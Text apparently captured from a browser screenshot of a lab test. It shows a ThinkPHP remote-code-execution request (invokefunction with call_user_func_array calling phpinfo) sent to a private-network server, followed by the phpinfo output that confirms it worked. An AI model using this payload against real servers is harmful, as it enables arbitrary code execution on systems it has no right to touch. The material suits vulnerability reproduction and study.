 172.19.123.135:8080/index.php?s=/Index/\think\app/invokefunction&function=call_us
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
?s=/Index/\think\app/invokefunction
&function=call_user_func_array
&vars[0]=phpinfo
&vars[1][]=-1
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
禁用
Cookies
CSS
表单
图片
网页信息
其他功能
标记
缩放
工具
查看源代码
选项
PHP Version 7.2.31
php
System
Linux 28665cc9a1ad 4.19.84-microsoft-standard #1 SMP Wed Nov 13 11:44:37 UTC 2019 x86_64
Build Date
May 15 2020 14:26:33
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-mbstring'
'--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-sqlite=/usr' '--with-sqlite3=/usr'
'--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2'
'--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
(none)